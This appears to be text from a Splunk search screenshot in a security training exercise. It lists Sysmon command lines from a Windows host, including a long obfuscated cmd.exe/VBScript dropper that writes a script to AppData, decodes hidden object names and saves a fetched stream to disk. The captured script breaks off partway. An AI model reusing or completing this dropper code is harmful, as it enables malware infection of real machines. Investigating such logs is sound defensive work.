 splunk>enterprise Apps user001-splk Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
index=botsv1 sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" host=we8105desk *.vbs
| table _time, CommandLine
All time
10 events (01/08/2016 00:00:00.000 to 29/04/2024 08:51:06.000) No Event Sampling Job Smart Mode
Events Patterns Statistics (10) Visualization
20 Per Page Format Preview
_time CommandLine
2016-08-24 16:06:03 cscript.exe /nologo C:\Windows\TEMP\5F336C48-BD3F-46AF-8FB1-E076BA7329CB.vbs
2016-08-24 16:06:03 cscript.exe /nologo C:\Windows\TEMP\E5548D7D-7D5D-4693-A892-94129A925C26.vbs
2016-08-24 16:06:03 cscript.exe /nologo C:\Windows\TEMP\A1985133-B0BB-4771-9B34-54C1DC493370.vbs
2016-08-24 16:43:21 cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()"
"J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)"
"XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion
M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100"
"Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT
KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-
7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49"
"RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim
V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd
Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1
To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB
GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68"
"UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)"